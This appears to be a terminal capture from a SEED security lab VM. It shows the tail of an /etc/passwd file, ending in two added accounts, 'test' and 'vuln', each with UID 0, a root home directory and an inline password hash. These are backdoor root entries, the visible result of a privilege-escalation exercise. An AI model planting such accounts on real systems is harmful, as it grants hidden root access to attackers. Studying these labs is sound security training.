 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
seed:x:1000:1000:SEED,,,:/home/seed:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
telnetd:x:126:134::/nonexistent:/usr/sbin/nologin
ftp:x:127:135:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:128:65534::/run/sshd:/usr/sbin/nologin
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
vuln:U6aMy0wojraho:0:0:vuln:/root:/bin/bash[02/20/24]seed@VM:/$